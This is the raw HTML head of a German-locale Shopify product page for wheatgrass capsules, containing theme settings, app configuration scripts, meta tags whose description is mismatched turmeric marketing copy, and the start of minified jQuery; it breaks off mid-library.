"bottom-thumbnails";Shopify.theme_settings.product_form_style = "swatches";Shopify.theme_settings.sale_banner_enabled = false;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = false;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.search_option = "products";Shopify.theme_settings.search_items_to_display = 5;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = false;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "Sie müssen mit den Bestimmungen und Bedingungen zur Kasse zustimmen.";Shopify.translation.one_item_left = "Artikel verblieben";Shopify.translation.items_left_text = "Artikel verblieben";Shopify.translation.cart_savings_text = "Gesamtersparnis";Shopify.translation.cart_discount_text = "Rabatt";Shopify.translation.cart_subtotal_text = "Zwischensumme";Shopify.translation.cart_remove_text = "Entfernen";Shopify.translation.newsletter_success_text = "Vielen Dank für den Eintrag in unsere Mailingliste!";Shopify.translation.notify_email = "Geben Sie Ihre E-Mail-Adresse ein...";Shopify.translation.notify_email_value = "Translation missing: de.contact.fields.email";Shopify.translation.notify_email_send = "Senden";Shopify.translation.notify_message_first = "Bitte benachrichtigen Sie mich, wenn ";Shopify.translation.notify_message_last = " verfügbar ist - ";Shopify.translation.notify_success_text = "Vielen Dank! Wir werden Sie benachrichtigen, sobald das Produkt verfügbar ist!";Shopify.translation.add_to_cart = "In den Warenkorb";Shopify.translation.coming_soon_text = "Kommend";Shopify.translation.sold_out_text = "Ausverkauft";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "Du sparst";Shopify.translation.free_price_text = "Translation missing: de.settings.free_price_text";Shopify.translation.from_text = "aus";Shopify.translation.new_text = "Neu";Shopify.translation.pre_order_text = "Vorbestellung";Shopify.translation.unavailable_text = "Nicht verfügbar";Shopify.translation.all_results = "Bekijk alle resultaten";</script> <meta name="description" content="Summary DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA * This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used " /> <link rel="shortcut icon" type="image/x-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"> <link rel="apple-touch-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="57x57" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_57x57.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="60x60" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_60x60.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="72x72" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_72x72.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="76x76" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_76x76.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="114x114" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_114x114.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="180x180" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="228x228" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_228x228.png?v=1613786287"/> <link rel="canonical" href="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk" />

    

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'mysuperfoods.com',
      permanent_domain: 'mysuperfoods-com.myshopify.com',
      url: 'https://mysuperfoods.com',
      secure_url: 'https://mysuperfoods.com',
      money_format: "£{{amount}}",
      currency: "GBP"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct("organic-wheatgrass-capsules-uk", 5272679252105);window.BOLD.common.Shopify.saveVariant(34613769568393, { product_id: 5272679252105, product_handle: "organic-wheatgrass-capsules-uk", price: 999, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Currency":1,"Product Upsell":3} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

    

<meta name="author" content="MySuperfoods">
<meta property="og:url" content="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk">
<meta property="og:site_name" content="MySuperfoods"> <meta property="og:type" content="product"> <meta property="og:title" content="Organic Wheatgrass Capsules"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_600x.jpg?v=1762264014"> <meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_600x.jpg?v=1762264014"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shop/products/4_600x.jpg?v=1762264014"> <meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shop/products/4_600x.jpg?v=1762264014"> <meta property="og:image:width" content="1500"> <meta property="og:image:height" content="1445"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shop/products/5_600x.jpg?v=1762264014"> <meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shop/products/5_600x.jpg?v=1762264014"> <meta property="og:image:width" content="1500"> <meta property="og:image:height" content="1407"> <meta property="product:price:amount" content="9.99"> <meta property="product:price:currency" content="GBP"> <meta property="og:description" content="Summary DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA * This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used ">																																																																																																												
																																																																																																													

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Organic Wheatgrass Capsules"> <meta name="twitter:description" content="Summary DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA * This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today. SOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet. SPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes. ORGANIC GOODNESS: Our"> <meta name="twitter:image" content="https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_240x.jpg?v=1762264014"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Organic Wheatgrass Capsules">

																																																																																																												
    
    
  
	<script>var loox_global_hash = '1768220347179';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#8dc036; }
:root { --lxs-rating-icon-color: #8dc036; }</style> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return 